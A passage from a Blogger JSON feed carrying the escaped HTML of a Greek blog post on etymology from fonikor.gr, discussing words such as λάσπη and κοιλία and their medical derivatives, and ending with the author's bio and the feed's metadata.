έγινε\n\u003Ci\u003Eλάσπη\u003C\/i\u003E, με το \u003Ci\u003Eσ\u003C\/i\u003E να προστίθεται, και να σημαίνει ό,τι πρέπει να\nαποβληθεί, το κατακάθι του κρασιού.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΚοιλία\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\nή \u003Cb\u003E\u003Ci\u003Eκοιλιά\u003C\/i\u003E\u003C\/b\u003E λέγεται επειδή έχει κοίλο σχήμα αλλά στην ιατρική\nχρησιμοποιείται η αρχαία ρίζα, όπως \u003Ci\u003Eλαπαροτομία\u003C\/i\u003E, \u003Ci\u003Eλαπαροσκόπηση\u003C\/i\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΛυπάμαι που κλείνω\nτο πρώτο μέρος του αφιερώματος στις ομηρικές ρίζες και πώς χρησιμοποιούνται\nστην νεοελληνική με τόσο …μυρωδάτα θέματα!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΣκεφθείτε μόνο\nόσους το καθημερινό βάρος, η φροντίδα τους, είναι και αυτό, να καθαρίζουν δηλ.\nτα ζώα τους και να έρχονται σε επαφή με όλες τις πιθανές μολύνσεις, στην\nπροσπάθειά τους τα ζωικά προϊόντα να έρθουν στο πιάτο μας καθαρά και κατάλληλα\nπρος βρώσιν και πόσιν.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΣε όσους όχι μόνον\nδεν το νοιώθουν αυτό αλλά αντιθέτως επικροτούν με την στάση και την δύναμή τους\nτον αφανισμό τους, πρέπει …γνωριμία με αυτές ακαθαρσίες σε όλες τους τις\nμορφές. Υγρές, στερεές, αέριες…!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΣυνεχίζεται…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΟ Χρήστος\nΒλαχογιάννης είναι Καθηγητής Μουσικής \u0026amp; Διευθυντής Χορωδιών. Παρατηρήσεις ή\nερωτήσεις σας μπορείτε να στέλνετε στο \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E\u003Ca href=\"mailto:vlaxojohnmes@gmail.com\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003Evlaxojohnmes@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/7908626799588040396\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2026\/01\/1969_91.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/7908626799588040396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/7908626799588040396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2026\/01\/1969_91.html","title":"Η μαγεία της ετυμολογίας  (Φ.1969)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnESg_3U1T7-GcyS0gjOdXrbn_kB_HFDq3EMRp8OFjLe-arXI6dtVaiSlh8-YPpVDjWsjyBVjoE7N3jVEKeKQ0LRpQuHJ5xj3RVh-qgMAUhAN3XbRoIjvzsIN2SEwCoiNyWSHtxerAKE7nnZYeiif1OhP-y-PvD54bInjua2kFSiHRQFZKvPSLvuOickIk\/s72-w319-h319-c\/%CE%92%CE%9B%CE%91%CE%A7%CE%9F%CE%93%CE%99%CE%91%CE%9D%CE%9D%CE%97%CE%A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});